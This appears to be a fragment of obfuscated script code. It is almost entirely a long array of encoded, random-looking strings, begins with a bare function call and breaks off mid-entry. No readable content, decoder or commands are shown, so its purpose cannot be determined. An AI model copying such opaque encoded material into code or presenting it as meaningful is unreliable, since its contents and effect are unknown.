_(","bVnJQu]F\"","@rP?%?\"AeX4]Kx(",":L)DLl\"wP[z&*","GeWrM%.O","_{Ar","@rX=ulL?q[&","BzU=0lklbI","^f*DQ5PUq7.","+SnJDwklLh4]Kx(",":L+D2`r7;La]w_~F:E[r","$Z)D<6CW$5945_eT","n(}v2`7lq[}_SxnT",":L&J:v3y6X9gD_t","@rX=p`JO","neaJpHx*",":L+D2`a`P[z&zp3{B*","MDFrU}:FH5^&>1","8K/AU}@P^[Ww*","+Skvll#Pq[&","8K[rJ}F#(LD","8Keu(vPUeL","Bz$rll_7P[=EB~","n(9v@%eO","$Z&Ax&:FvL?vK_<","MD:?njL7/L","IV&AU","X&q=svL?^[.","X&q=svL?^[dA(nD{DKIJ0lR","X&3B\"6+>p(%+iKQ>/SY","X&3BPptO","@rX=ulXUGEu1Yq[#B*","_{Frz6Q`4IEP*","(lg|wdgYi","WZ*@&7a9~zdsY","Du/q^+!8nzmoAgT0eu65","90l#;;hT@z8{Y","4W9|:Q#TnzQ","f0l#a6.","NC+5xpM_Z>3H%{@=HM3f*{48f&:4MXpq","ZZ]#=#2/esgJY","Ru1q5T[A","Ru1q5T]tahn+^Ic","f0l#a6fJ@z0{*^$w)u)UjbdTi/]mOIWt@N9|xpYvzipSI(zkkZIqlnTT1*JM}l3P","Ru1qr;|D_z!3;^^PNY","z2{2el.","f03felBvL","C_Ue(aIL<[1SWi","Ru1q5TP9_zV","KBz2=#2/L","60^f}Q2/xh*oY","65!ef;Oj%/!orx6vb+_e8l}.@vh;Z9tH3{)$}P_E&qv","?Q{23","BZ.)tG.","M!DmA","oIBYx3<ScX)","^NdllSFG=t","<LBfXQ]nRS(zw[aR$=?;Dm#r3CFO)","3EDm!<o$jqD#1:3%])","O_,;)1N^agM","|I@`W<9ub$a","O}ca%mBd}07yy8","p\"v:rYKC\"q$[[|","{.B/","+NGVsXP","\"Wz2v","T5!ef;cA","Fp<+QU[A","ZQv@0j+Y","qu9|R","Nu[fr;WA","T5!ef;VTu=.6Ago\"@++5LOZ9L","CTcKj)c","[C,mM","1WSYAyf7%i[","Z(Bww=.]ma","9*PLOupUF5>xKJ%F@tNY,m`zh]o1A","hl,mC9|@^b,`yIh+pA","5utr[>9X#eo","kOq]:$Z,OCFmm#","*}N`pX=R}Sv\"\")","CF.#ZaG","a_bCkWJ_hI,IOvUFYpjz8K][[%s79XTw4@>(X#5%8}]Pqd[!0i]Y","CF.#ZaIJD]e,bTi&6;7nq),uzxm","cXPYv9ri~],ms>(RtY/(6C;%*x=!B","z~I($.e2J","cXPYv9ri~],ms>(RtYenC8e$1IW]w&7!?8O","(cPY08~NTxYmJHd","(cu[y>xO","$\"VL0K!<De+/v6\"FL@.#6C(XQ]lWr|Dw^@+o$.8/M","$\"VL0KQ%n}RI/655q.VL_","2\"%L6Pe$U<juO+7Fn\"aY","OP,C?#yBhIekq&d","eP,C?#o2p","A~TL`q:2H},IiM","2\"%L6PHO","es#5R#xO","L@|Y_","Js6Clje2H},IB","D((n/K][[%q","cXPYv9lG","W;yLL`&O","Ti;LmCHO","L~I(jIG","2\"<;\"t%8i","cXPYv9ri~],ms>(R@1/(Z9e$MPW","T~%LC8xO","cXPYv9ri~],ms>(RBP3[AE;%4S=!B","5\"B(n.vZi","n6dnNtHO","cXPYv9UX(%muS_`F?]>(:#eXCeLfYp|w`Pr;","BX2;w`WO","~~#Cs/V_X])/^wo&(;!;","aYenC8FE)<./F_+wiBBYj9^YluKv4^^Q>0Z)n.32rmTo)@1","CF.#Za?55e2moM","U\"+ohE;%Tx","aYenC8FE)<./F_+wiBIL+3^Y1I:WB","j!yLAE?55e2moM","h;/(V>}Ai","N69Cc#iYD]","<;>;n.G","!z<;_",">5PZMeIa9KPBq+>1Y,<Z0tA","\"SBMu$UO","ET\"S1","6RzMz{<5V&","QjH=SGH","TQ4!@","BTNE:Q]=;xZ","MOy((=Ik4d","PKM5<8d}JX:D=.%J6wA\"4!,F`(s?u","`34!QP&6l|4,Y/`1du","?+k\"uY2E%;T","5cL#$K&2:@k","Wj/N?g~GjX|00b","x+m,]2(^+tTii[","cXPYv9ri~],ms>(RXFTL()Y71IFfYp","w~PYQ(}N#]","f@u[88S7(<(","NC+5xpM_Z>3H%{@=6~o~qlsRf!UJsc<(F_>5","LEIq/Vz8W[8[x^^P","1v8;,|LUIw","oc[Ay0gb{q}3x_/]bw6;M#}s[^Q?4ij","BGT;^S:X","[/,1*0sX","(aV/L_?Wb","lD05FRs<5!4Vu","9a_aztP","9d,9i0$|T","etwiW_#m","GBSOR.Q","&$s9eOAI(`","_#I{4OHKO1",".F6tV;sm","$DQ>8;Q","\"$5{|","ZxGiAfT^U1\"","F?BnpOSA","/Md00YE]xc","6?/J,0%EWkq:>pUWKPti5{H4S]lZA","S}5{$6!KaI5Hf+SX%A","#;qdS6i>{L8","wUko)>sRU5I44T","E)S\"nbCl>B&","]y?hlndryB.oo0","kJfJi0Q","x#kJ|","^t+2K4\"4%|@x*","%`X]","G?CQ446","Z1w%","e]c]Yf6","hVe]D","jE}:8gU!1sm@Zc.N+#x#2fF\"H|9aFKp{A!s:","HbfQ[+6","?4#?AkUu","!&%?K$U!GJ.:uMPp1hh&_/RAw(Mg]MA","Y@t?*/0AdFoP+(","T5!ef;VT$S9H$I1PvY","T5>8MUk8Z*ZSrxD0x\"`~3","z2OX!fh",")9<#","7yi2(","JKXwNgNM!b_","llHaTf,U9BjfqFT;","j{PR%","KfEDG6y<?[ph*","[r!r=}R","UH^gN","jYaJj=pcD[|<RY","Iz%u|}~)_I;g*","D|&A^`>y}b","x0Y!kMXCK","]a^6B|k[k,&rEV","Z+g{fW05FHe)Cu","x0){fWJ>O>","m_|fa]V[4mFTd","Wkq;V,QLu","42g{&?dd<m9=Iu4Bc0){fWe1_9+X@4[Ca_^MRYiIQ)b*2$_BP`rfah+gJH,t,^POl[g{_",")Dnf3hcIu",".!Z;)f3$}mird","FPgT`t\"rK:e","S+\"0>7YSPH)UTO)v!aD6jLCp;G[Hb&z2(kj{g<71PHE!$Ojb!%Y!q;~Eu0","?#D;?h9p7)BT!48",":0M0{]A","2%:0[","w6){fW*(R5)rs4w[LDK{g]A","5_]hOYeE","<%:0;]I~o#!","!aD6jLCpM&[Hb&z2cu}0","<%,fohrg,#","fbZ;qt0d",".!?GZ^#5w#","!aD6jLCpM&qU<M,$;`]h,fA",")DO{zh#Gj:e","mQD6g","fbnf{]k[S","oKt{Op^SFzqU%V","3k,fohd5Zz","42[K<s]SK:`y%48","7viOlh{ikdGUPQ","?kiOV\"T","$W8fF+;j","^0=3","v:U|G[P5y!8y)xHx:0&O`","2%GcbY05pmHrd","Q_q;sWcIK:)nW,,$ad","4HP?llIcD[D","*NV=","v5EBba?7Q[u;~",")mIa(Y2=r4","J=U5.k?n`jXU~","K_|a]M.z","OkoP01GOz>mF=",")mIaP5\"6Wl7e6L%","#g}\"g`f{^1VWP8?g","9\"3\"rH2","D&Q\"^Qu},1","bNLr|S1c!9q","bN4:;*%z","#g}\"Fwa@/6Wu(O,","_{FrdHuk~7N5\"x(","Df$+XRH<2DBLv","Cf,J;RiAw*","Z\"lPN#Wx","i/d:B=0","G^nA~<8$$K","DbZ5bqCDZ","T2?e9\"K)$K","2H[e,]j=IsF","2HnAB=8ituj;^6F&","dnC]}Xo.a","0c?e~<`h","lw\"A","](R:l]c$S``;[\".8EsnAWtQJ","T\";~3Iw","`aI&=~dqj`g}6","h5m,%vfE|F+o<9,cEfuCt","h5m,%v{`&mBoc9w^B+ws","Rex8q","352nYkX","+ft&b;GR","`aNC","S=Hs%vEhoDCwM^$rDLx8q","#=on(VX","_5NCKkD*Tl6VvoqcJe98&k(ZYl|i79a?Ce#8r<L6","iHDCkkrR","EbWe","ZS9oT(,=U}JhEY!r4H(OMfZEe","h5m,%vfE|F+o<9e_N6",">aI&=~dqj`g}6","h5m,%vG>tF</raw^ufL","O5H8|&y76W.","mHNC7y]R","h5m,%vX","{]Hs<kEwwK",">aJ}a;t>J",")S!lT9KMwK","S=7l.&#vyb3","S=Hs%vEh~Y#i]D3B","mHt&\"PC2e","XW!l<k,Q%43","&?/,:&WwQFFi792E@bHs8~OR","Z.NC;O!2/4q:Vj]","kL|8d.uve","jr>,D!66B`N12ej[tHNC7y9(`4%Ha3.(tHNC7y9(rmtFATK[$?!lMf6q?WgOW0a[DX",")S!lT9tR","o|NC6Tc>&m/UWR","tf\"3:gw",">b3%","0k]7:&<(>|KdLsIm.hG7`YBnB1E41aR0ZzOk@Yw\"Dnirea|2qDDM}hS(T1SDcw;","rJE:6S8u;","rJa7lS<o","|Xyt/Hao","2h}7`Y!o","fFJt,&.55n8xPyD","rJT8/Hao",".Q3kZY!o","8;?k","$\"N+bhw","P0.W96{::8hMq$i(Mk2k","19&+6M[K)ZZ?v","@,<R,","zTn|V0xW3N`","*<`i6d)Z]:?e,/mS&2MRWP.5@D7pc?=1ru","*<`i6d)Z]:?etbY3rT>i\"","Cf&+V${6}","M^ptggKv","3^7wGMS(cn7gDd3P","uen+Q76._","VnzIMW%0","OnGIV)`bsO|&6","uVX4i#1HSB}&$+8U5f]","D|TM<lS","Kr@A","893QF","o1%AM_znO","VohAM_|P","ZJR6=?jj}1","Tki6?_,&>Ey",";>ku]SJ1=","xGgMY6%.|Z9WR7_","btloj6c9/","~bES1YrQ#","l~]S1Y+A","fY@`","=b.f,","}ONT1Yu","7nc>p)6b><`H6","vTcOawx8FnX5^3VrVu;Q>(#","O%?J.7|Y}","#.=+XR!E>UCyPQ*","(HTP@!Ng}oo>L+5","@5!d\"s7Bwc!+{?@M","+mVd@","[Paq4qpA,","#*Z<h","UO2l)B2~ZW)*6wcC}z","y*n}5[Oqwc>","j:k}","ECJP5,JwdF5Y=*^IQi","4|1Q","U\"o<_,W[.c`","U\"o<_,W[6z/XjY",":YduO","U\"o<_,W[ocM3a7a","gobu<}N","U\"o<_,W[[aJ3x.[","M\"mCn$N","NY[QcM%:","@!<C","#WlQ","UOJP6^x#","!SY1vr6h6F?A#4","`HcOx!.~=WX%K&qmhz","PS>1NB:n@R","2>;}AN&#","(HTP@!Ng}W)3j^?MOz","Ibx3c3CWm",")&ek%","Sz#gp","^wuv0:uf#h0z7NR@rA","E{RwjL/fih.FQ\"3&pA","bnaPX:yS","^wuv0:GS","5a~0@5DS","aD:?~?oPk","d/]cN5t","?U&.RR*F","Vz&AWl>//LB5$j(","JH+=$Lj<t}+{9|Jb","dGU1gaM,D","Vnyr><OMtM","|OJ1rY>D/jq;_|Wq{SPn","Jsj18","Vz&AWl>//L+Cw_gSCr{r","X&q=svL?^[~|<!8#^KGJ>WR","VzQJolSWfEWw>bBq","KfEDU}XFk","TfAr","{rx=ul.cb]yM0Q^S>Hw=U}?L?7NE7q:{Jf[r1vV7fsFMUtBq6\"kvy/7|D7?*ytY=8M!r|vklbI|","9f4rG4(O","uSNu=}Y)k","(\"w=qyjk;sQ]K~","iYeu(v*7ns","yK7JcvP5vL","^Quj:1hSe","m?VEE&{3@M","Y.NjML7+Y(DH(Pc}","{nNjn]$b",":waqN",")LS){T?b","s71Qo%Fb","Ad{t3%db","0taqV(KGc5<1Is","%`iFQn5C{vj.cMh9","r0(F2(.Ajl","?_]F$e`U","uH(F","IV&AR5ukeEK!B~","<&NuivAO","|zsuolKO","l<JLN!j~.Ys{r","GeWrM%L?q[&","@r+DY!NO",";f~BV","yDaA","{K[r)","^A&jyzjl51`","7ClXO","RVU5E","cAX=ul=<g[Q","rE1appu","O*<ho","WSNufWR","D!T.","&8+k<<u]M(V","&8+k<<?G","JS~F",">cSt,JqW+","sZ_I;<)qMq","@)Ft2{x?QK#^mze","$nStIL~hk*","71&1F","Y3rtB","H!q.X","$nStA","Pvq.~VTG","fa];<<b/)*}","0*B1*<b[](cVG","r!VNH1fh","XcXJ6[Uh","Y1EX|?K<M(3R.Q","Fe3k2?K<M(3R8@Fr","|n(ZbJ&ib","F!KtB","Xc(ZC3GBZ*QWG","_VMIUk*l\"(}","^aK#o_!G",">~U;;<(/DK","2nAZF","O8Pmm2ph","0*&12?ZK`*S,[RQA0g(Z","\"!G1L:fh","f*Pz","s5(x2IA+j8/","Vz[rN}*)rL~y*","g}TJ)","%&PufWR","q%eG;;1","`T<]v","U9F]6|xYV","gDv~8o\"[/L.","0F3IK","0YmNGr]/c(","T<>E<","h[1._U4!Q:b","Y>b=i)XPF&","m(KY(U\"C+:[bA",":VtV~F,","J<:VK","y=S~.U7H","d1)eGrZH","d2iV(U^A","sn/~c.@H","o[f.<*Vkn:@t\"N","[?4}Kr6@ghB0A","{fFE%)kUQ:Fju^{3","<58Y/FS@E(L","&o{Ic.;@\"","q\"z`VJk^&","W[3UGT54","x#.UKzY5ku\"AhZbX]/?6QQ_(ysR3cIbXyB~,y]xO283!0`]#I#Jo6","x#.UKzY5ku\"AhZbX]/?6QQ_(ysR3cIbXAL9,mmn4]K\"aP~h:jD",")H:32+iXlJ=g[@{}}HqMc%2C1z~6*2_cEa;6j","Ug{C","Z<CUGT;50","q,voTmXPgP","`ECUGT;5~6","MV_YstvX\"","9s`.>Fp|3k@6}^f","<NRPbt]?Op","W0*~Ft*C3$FwS^+MQA","H8+0(2KC\"$Zx/!i&XA","<5:VIFm@D",">[`.rU<H","o[:VWF?H","i>b=O#JH","o[cIrUuw58wCX&}Q","SbQ~`E(!i:L","h[1.>FNKjhB0A","Y>b=i)XPt^PS]*bG25gV4e_X\"","G<].fE+/](","}[pVUUjk+:~8}N","Pfvg{{|Z$\"X3Ph","8G\"gsbL/tp_",">tNl&9VB","vJzUOzqLlp@lG|C","8G\"gsb^B","#BF+","*1`P%`2m|C4|@}~","_uDEUU+hjf",",n4}]bTA","{?/~.U`H","msd=<","d28=?1_4!k@MbQuZ","R#pV{","TT%?FO^6u~[%$WU","o[f.<*`H","{K4rJ}(AT7)n#nc{^|&Aplf<ns","u\"o=p`.O","FzHDn}<?R(","M{^gt6r7k","{K4rJ}CO","D|&Aplf<j(S","R1<B(ar?q[&","x{<B(6%Fk","`&nJ/4:F(E$P\"~","Vz[rN}5UKEWwgt?{)*","#0b0h?>","kK#0O","Z@b0=jj*wq@G=V4","X3qN_\"Kf","^Xi@n\"<guq","Y07^HbzaJ","?X+@9CHOHj$cfA","kK;0l?5@PxOu|uZk)Xi@n\"<guq",")3o_s","poO^o\"JMc#3iI","]yyladscKqG","8vW0u","^Xi@n\"<guq@G=VM2_i[lN\">","+i?({b<g=","K<#0l?p2_[e6W+yP","Vz[rN}T7=hx+Tpd>","/AX=ul02Z7XPo_/)`&\"=U}R","/AX=ul02Z7XPo_t","[rPu|vWFP7$","_{7J>WEV_h/$B~","0&!rN","[rPu|vTy6X9gD_t","kCTJ5uIO","D|&AdH/>a(%IJY","Kf[rJ}qO","<e%u|v\"AQL","Kf[rJ}:Fk","CKGJ0lR","0&jA=}:F\"",";a&j`\"1`BN:","?aLj3u}G","_.PdmezIadLb5tY|0P!{e[yG","j&}vE!f<k","Kf[rJ}:FoGdC$jQT","Uf4+djqO","=z$rFv5FuXH","Vz[rN}CO","D|&A^`>yzA[]K_7no&:?`lqO","w$w=U}y>?7OEp_stFSnJDw]FC$x]6*","DKGJM%ec\"","D|&A^`>yKgU!Nj3SJ(jA)","nCU=ulukT7g","cAt=_uqO","Vz(uKjsO",";KU=)","w|NuV","uSNu=}4O","_{)\"8o}k\"[H$K_t","3Rt|(I.>hnX","`?w/:",":Pqz7r\",","/On/",".HFrblR","KfNu(6sO","Iz3B","D|&A^`>y}bE]vjK>;(TA","dS\"=U","]ZAr","]ZkvN}1wP[z&;_(","<e%u>Dr7NETg7qt","<e%uivj>\"",")f3B",":YaAK","Fzeu4%#UKs","QDAr","w|NuYCecuQ0h>1","ZfMB","_{7J>W?*","9KAr0lR","[rPu|vSO","ot}vq+.O","8#[_wRLbMdNpkg\"1","LDUx3e_nCDtm{sTbLc[_","2#`UNgjA","fn29wA4.V","c:8fH{7>V",",n29qG`","83e9fPsG&7iWnN[","fS^:<P;X\"~","Sm+I@GnC","anp:%",",n*Y/GnC","Z=k1L","*DeQ","Fhc/xx2","$QI,J/3*$cQA2","L_^0jvUH","wf^:X}6^<;x(>b","Y<^:KG`","n]EI[Z+C","zmty","fS(rxv>g}KOWu!n>B[lr","d(EIMuy^b","6&%f&GVP#pm(k","x]kf);#X_~Y","wfe9dIzC","oNO?8","DKGJ)","{K?BS+r7yIEP*","cAX=ulkkBs","Iz%u|}.O","DKsu)","D|&A^`>y}biC!j>q_{Fr",")CYJ0lR","Vz<BSon7_IhP*","ze\"g=}:F:HH","ff36djf<0$F!>1","cAX=ultO","a%LU$wFO","?HzU>yCO","4H&JQuFO","L{jJsv6Fh~,C8bTG^zxBoopc/E7&;_TG/9!r/^L?}[&M\".^{_{D=B","L{jJsv6Fh~,C8bTG^zxBoopc/E7&;_TGCt$rlleO^s,w<!8#>R","mt&JC%*?4]x+#j/qqt\"gSoCO,X2w9C^SA18wr","P+/O","cAX=ul.cb]<5bjQT)*","jYaJj=FU@Eph<!\"Z","\"e1B5!IO","H%TJ;Wr7+B","eM&A;+a2O","ffgv3v$cT7","Vz*D=}_y\"","9f4rG45F(L","8K[rJ}CO","B14r","D|&A^`>y!x)ESxs{B14r","QDD=+`L??7g","o&}vG61A\"[Uv,}2{","0&:?J}:F1HRD_e(q)*","A1PuN}.O","jYaJj=*7fEX]u1","jYaJj=bO","iYaJO4R","8(FrV","8(Fru4vPfE2w*","zzYJolsO","zzYJol8/QQT","Vz#ufW.O","Vz#ufWh/QQT","V(/Ano,%D[Ox;_oKgD3B","jYaJj=@U=3","jYaJj=NOk","jYaJj=1A^[.","/S:?llR","KfEDG6Q/\"","Fzeu4%#U\"","Iz%u+l<?q[&","D|&A^`>y!xQ]8!~Z/ZyN3v]FvL","Dr+Dn","G1\"gn","te3BTon7k","D|&A^`>y!xQ]8!~Z/ZlU8}4O","pYsun}SO","Iz%u+lCO","D|&A^`>y!xQ]8!~Z/Zp/@%n7/LD","pY4rs`*7lhH","IzaJ]6<yk","xGnJMwa`/LXPtZk)","9f<BV","jYaJF","D|&Ae&M*","nf7J)","D|&A^`{O",";6Bu%!AO","WSkv>+PILI","D|&A^`>y}bDPOx:{8(Y","CKBY","i#eudMXF.hNE*","$Z:??pR","HK\"Ppj+>~","~foy=}/kfLXPZ199UHbroopc/E7&;_(","\"ZlJ>Wz??7g","o^GB_%:FGL[]Bx.t","o^Ou:`Q`)k","qK&A8oFO","]&q=ulsO",":&4r","lYQJ~eV`1","_{U=x:**8I3mF1_9BrX=ul.cz3Chp_)>|zj!Z+5FVXS0{Tz9fHPu|vCUGEHhvjM<nfZ.=}ocBsADH_?3","?KF8)","FzU=Pp#O","DK3BU}R","D|&A^`>y}bxP[j3{)*","VfPun}+*","0SnJDwR","zz<BMW>7fE(E,yb9UzY","pY4rs`*7WI","Vf&Jn","=et=<6.O","0&:?J}qO","4(j?M%PO","ze\"g=}:FoQow+e:{","CraJJoqO","Uz&JC%SO","n6jA","Z}TJ<l}<6Ls5KxcS)*","D|&A^`>y!xxPo_&8Vz#ufW.O","/SR8824O","D|&A^`>yb?w+=.eTCR","4HxBU}R","4,/u=}CO",",;&Jy%.O","/AX=ulIcR]y","pY7J9%1ALh.","D|&Aplf<+5/h>1","D|&A^`>y!x5PNnQT;,IJ:vsO","pYED|}ocBs5","pY7Jyw6Fk","pY[rs}CUfE.","lYQJ~e+*","_{U=x:**8I3mF1_9Br+D=}m+?7r/Ox?3FzHDn}T7w&Q]o_^{mSYJ>W=*(E~D5_eTa)U=z","xGnJN+I#vLo_}KVT","nf7Jul[cZ7","5ZnJXu.O","VzWry%NU\"","3XFU+M^~54+99{:j(diU}rI|","gKBU+ML7d7w`|6","gKBU+M#|","eY2rZMy","lfduH!Z$AWtS+2","lfduH!Z$d,p`h6h","QK)301z!t4#","lfduH!G|","sGdrvHY|","<dPv5]W|","3X0l5]W|","3amCTNWTr}J","bawCOD~|","lfdu@:+*nv(A3#XF8vb/3DF7qSQA0","lfduH!Z$B,o","IUj3)","lfduH!Z$xW`M0","lfduH!Z$AWtSVD5Ltjdub","lfduH!Z$$h}`MB$","jJ&/4!Qeiv0E:1x_?2BUr!F$nv;`[Bao/2pUKM90","#JTCn!y","`dQ/!!K|","+,S2","$lB1iF3fAc?*+nPKwdF%7Z$+2",")X2/i","lfduH!Z$B,K","TaJliD**d7S[D{@o~,9","kZwCUDPTz","22[r3DZ0","cKpUWr#|","H9%C8NG|","gK)3QP>F?","Ia=rfD6xgIYc0","lfdu@:+*1QW[Oi;FYVIUPNG|","clObx","gK*Oqey","lk5Ux","02xl\"~T|","02xlo;$xz","3X;uJP#|","_Z7Uoey","iZ7Ur!wsj7","H97U*(]Tz","H97U*(O|","H9wCGD~)Z\"#","H9\"lfDEs/GW","H9\"l7DV=lw|QYg,","H97UL=2u4SNILHu","clOb^lB+?",")f%ur6IO","J%IVkgz)1",")f%u$u)//L",")f%uh!pc5s$","x{U=*!NO",")z/A","0&:?G65O","=e*DG65O",":i{Guvyn/?]_mM","+R/:q#pa","tyz(9(t]]C",":i{GuvFa","?wWVb\"|h",">{Pl(vr",":i{GuvynnL)27`n","+R/:q#_mj","tyz(a[)4y1,",":i{GuvynaYD)h","tyz(|u5a","SY=:o\"DD{O_<\"NXT5Hq","fYz(i\"%a",":kF(t","vq0lW8/h","|wbV$^hhsfUASM|JeR/:V\"A/!OR]a$!USY=:o\"cO*{02>|XwATqlm7VhH1W:?|8c.tbVY","tyz(Rxfa","$Polp/fB@C>|\"kEc","ky~Rl\"^SI","Ats*F@hOI","(umgdzKTj","?Q%!.#5bj","zPolX35bj","H{\"@N/&ma","m[0kvy~r","uqgR6@Fa","|wbV$^dcj",":i{GX3mD#$?<po0cK}fl^@Fa",",:pEt","fYz(i\"Wt|fK,h","|wDps&r",":kPlt","uq~RF\"5by1%","D|&A^`>yb?w+=.eT<&NuivlL8]w+Ee<","_{yN82R","=eTJ>W@CGL>YYq`Zw&nJXuIO","=eTJ>WLyGL5","Kf1ufWR","11Pu=}02Z7XPo_t","D|&Aplf<nsA5k.wFo&GJulR","D|&A^`>y!xS!iKwFo&GJulR","D|&AplsO","cs&u?p;O","D|&Aplf<&(a]t~t","gDlUHu7l\"",";KU=dM6cZ7","D|&A^`>yb?+$K_c{%&A_So$O","D|&Aplf<)5]W*","^zxB","PKR\"","D|&Aplf<j({","D|&Aplf<+5/h,}G9/Z&AV","D|&Aplf<<tX]Wj<","ZH3BLlx2n?*o`!)#\"1jJulT<b?Q]PjzSB1aJ{WY*","]&xBll{O",">(h1","<Dj!nT=|+g\"y>b:{[&T47f<>1","D|&Aplf<OzyX*","Ue1Bn","FzHDn}yy&7hP}q^SC(Y","pYED7},%D[Ox;_(","0&)D_%XUuGdCB~","D|&Aplf<nsA5k.t","/AX=ulXUGECLTqc{1*","cAX=ul.cb]f]o_FS_{:?N","D|&A^`>yb?+$K_c{%&tgkvL7fs",">fnJ5&M*","xGnJ!`jk;sXP}qWKgD3B","jYaJ=QeOvL","$D+Dn","qfHDYC_*","cAX=ul.cb]%_vz:{=zPuGaTkq[{X*","zC<B)o5F4I;g*","Vz(uKjr71[F!\"~","CK<BV","/)#u(45F(L","ZH$rn","CK<BdHvc^[H","|%.JzjC51","D|P?a!f<?[ph*","jYaJj=.Udsa]tx<","cALU$w#UfEf]o_FS_{:?N","jYaJj=h<.h|E8b:{Jf[r","xGnJ!`jkq[gPTpb9I*",")zCgSo{O","_{)\"8o}k~7","_{LU$w#U;s","Fzeu4%FO","Tf^=ul[cZ7","4H!rAe,FGLXP*","VzWry%NUSeE+?1","Uz%u|}~)_I;g*","KfEDG6FO","Erx=HuFO","VzQJAcf<rLH",">fnJog;O","DK+DblR","ffgv3vr7?[=EZ1","uSq=HuIcD[D","*1c=dMLlD[=EHe;qM{3B","vSNuy/]FuGdCG.xT[DY","D|P?a!r7Wh)E*","D|P?a!r7;E.X>1","[&aA(6]U\"","3C:?n","}&:?)","x\"YJHuJO","|zP?J}+*","qf$r","|zP?J}IcD[D","|(&A_%$\"fLN5Z!D35$NuE!CUxQt/o_A(O*\"_M%R","VzWry%bO","6E|r;+R","m)b_z","V(=v(v*7ns","2YR_ToCU|[uh#!R#","2YR_ToCU|[uh<~t","Uz3B","4,Qu?pqO","zzIJL`SO","D|&A^`>y!xa]x!NT\"KQJL`CUQL","D|&A^`>y!xQ]8!~Z/Z:~U}pW\"","te3BToqO","IzaJ]6(O","xGnJ!`CUGL:)ejfq","Ws1.$:a*","WApny/#%L^O&1e/<CLQ4cfkTWD:.jOvK\"Z!r&pCUUAlwtx<","T6@=XuXF.hNEO<NfB1~BN%=/ALJc3)ItV(R_s{!XMI/$;CKb7u_Yq2DU?7PMwK?3@Y/APSmL|P=","VzaJMWqOmQ]_wZ(Jg|fKs{l&Tx\"4)Fcbp)hU;i@#\"xPP)FIt9XFncN2h>XF!>1?V[;./F[\"[fX(&Y5KLiwGKMU7ycPHu_<`JR|3vz`C\"e?mHJeGt1u6A`=E&\"g*>^<~7W)GKMUFUrk+$zy~7w)LA0816`B+$x`Z7ei+A`=iL@?+ldCItV4?1mNR","}&vk]l9*","4,V=3vsO","=z=vf%SO","XZWrq2R","xGnJ/vO[vX~E$jK>Qrq=U}:Fk","Zf&Jy%SO","D|&A^`>y!x3E$jK>Qrq=U}:Fk","VfPun}2V\"[OyZ1","zz<BMWPO","JHd&qySO","xDjA","cAX=ul.cb]~E8!G9/ZY","Uz&JC%*?4].","Z}TJ<l4O",",tU=;WsO","cAt=_uqOG?3Eo_YZYTjA","=z?BV","D|&A^`>y!xQ]8!~Z/ZsVM%]U\"","xGnJGvuk/E0)ejfq",")fU=U","jYaJj=AALh,C21t","D|&A^`>yk","jYaJj=AALh}_Z!2{>f4rU}CO",">fnJn","ffgv3vr7=hx+*","xGnJA`wc@XHPzqe#UHaJ>W4O","D|&A^`>y}b9XQq`Z8(aAC%~)vL8!*","|(&A_%$\"fLN5Z!D3CQEDsvV7lhR>*","uS}vy/R","@rX=ul0*","xGnJ>px<\"[v_E1","?QQJ>WIcds","xGnJT%[FuQqY4jiS^z/A~6Y)w&HPDxk","a)TJz","+9\"=U}=*","O1\"gSo$O","cAX=ul.cz3|XQq`ZTD:?N","zzYJol]F\"","|(&A_%WXvX;cE*","Ze,D(aPO","7J)Dn","cAX=ul.cb]2e<!?{","7J)Dx5a`vXX+;_(","*1%uZ+R","v::B(l}Lph)EI_NVfR","8f)Dn","7J)DBaR","D|&A^`>y!xBx<!.8","]&D1x!i*","h\"aA","lY01$S{(RI`?S<WSLz&AgSw\"brp.Ee3T(z{_nTS(CAR!H<bSlwFn6qv\"rg84.<cbRIKn0}r*@?66)_(","gL=_`4gT~","J4:}[#:S[r@W8)Q|6tb\"","J4:}[#:S[r@WwKcSzzRr","=\"j~E4:{EH;tV4bn~f&VlHUFRz/J(zw=h\"aAN}H>8hQQ]_fqZfTJ@WY)Qs*o_b\"fJ4:}[#:S[r@WeW~","g{jA","D|P?a!sO","kCWr#2E*","6EUkq2SO","B1YJJ}R","kCWr#2uVR]D+=.eT","D|&A^`>y!xw+=.eT1*","nCU=ulr7;E.X>1","4H!rAe;O","jYaJ)","/S1udj,IvL5PS_&87J)DblR","4HP?HwT<eL","UzYJp`.O","^|P?a!sO","bHxBU}R","ADjAU}XFvL.","qKeuUoLlvXX+*","D|&A^`>y!xiC$j+q@Hp/UoLlvXX+*","*\"^gqy7lq[}_B~","D|&A^`>y}bxP(j/q)zaAV","qKQJL`CUQL","MK|vK","D|&A^`>y}bs5/qz9D{9vul]F\"","]Z7u4w4I\"","*\"^gqy{O","D{9vulR","m)8wsv*7NEt4azTG2YR_=}M<uXl$2%^Sc?TJQuy0Dg:HaO1","4,^veuqO",".raJQuFO","_{U=x:**8I3mF1_9BrX=ul.cz3Chp_)>|zj!Z+5FVXS0{Tz9fHPu|vCUGEewejfqa)U=z","j&/J)","@rX=ul.O","%&eu#%bO","KfEDU}XFvL.","`G}v2`7lq[}_SxnT","D|&A^`>y!xQ]8!eTJHjA)","D|&A^`>yzAs5/qz9D{9vul]F\"","=H[r","w|VBQw/>9[|Xle6q)*","ffgv3voPT7z/H!G9/ZY","cAX=ulg*","sCVBV","|(&A_%$\"fLN5Z!D3/?:?HwPI_(m{*","qKQJL`SO","/AX=ulSWw[}+S)xT\"*","H%TJHuUUQL","_D<B","7z}vq+.O","<e%un",":L&J:vsO",";QQJ>WNPKsn<RnFSFzY","ffgv3vsO","^|&AV","D|&A^`>y}ba]tx.8rIyv|","cAX=ul.cz3R/OxP{D&&Ak0f<k","(\"w=qyKO","UHzvh:R","+SkvllsPeXXNleeT","Tf&A9Dh<vL","D|FrHw5UZ7","cAX=ul=<g[3paz3{4HY","cAX=ul=<g[3pRbP{)*","xGnJ2oi`~7!C8b(","R1<Be&M*","Tf&A9Dh<uX4]xe(","ZfV6fWsO","D|&A^`>y}bE]ipGqzz~B","cLaJ>WR","9fQJ0l[cZ7","ffWr","<zyvfWsO","<e%u%?\"AQL","@rP?%?{O","V(V6fWsO","%SY!0XO#Y","Yf7J}^eUGsa]!z:{B*R/B","x)<B>ucFE._M6q^SR1~BkjQ`QE.","L{jJsv6Fh~EWSxTG_{U=x:R","L{jJsv6F[.Q]o_kZKe&Az67lh~EWSx(","L{jJsv6Fh~","Kf[rz6.U(L","DK+D+^!Pfs","L{jJsv6F[.DNJQ%7gGjAJ}XFvL.","c9^_W8R","x{U=*!kl/L.","{KPullR","D|FrHwCO","R1<BV","<SnJDwAcGE.","$%J_i]221","D|&A^`>yzA[]K_7no&jA","0&jA=}qO","D|&AdH{O","6|jVe?R","<e%u%?{O","k1jJ7.[UKsUs_eeT","D